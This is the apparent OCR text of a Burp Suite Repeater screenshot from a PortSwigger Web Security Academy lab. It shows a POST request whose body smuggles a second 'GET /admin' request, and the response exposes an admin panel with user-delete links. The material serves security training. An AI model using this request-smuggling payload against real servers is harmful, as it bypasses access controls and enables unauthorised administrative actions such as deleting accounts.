 Send
Cancel
<
>
Target: https://0ae500da036fd1368316aaa2006600b2.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0ae500da036fd1368316aaa2006600b2.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 27
5
6 GET /admin HTTP/1.1
7 foo: x
8
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener
">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos
">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
Inspector
Selection
27 (0x1b)
Selected text
GET /admin HTTP/1.1 \r \n
foo: x
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
foo: x
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/imag...
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 3
Response headers 6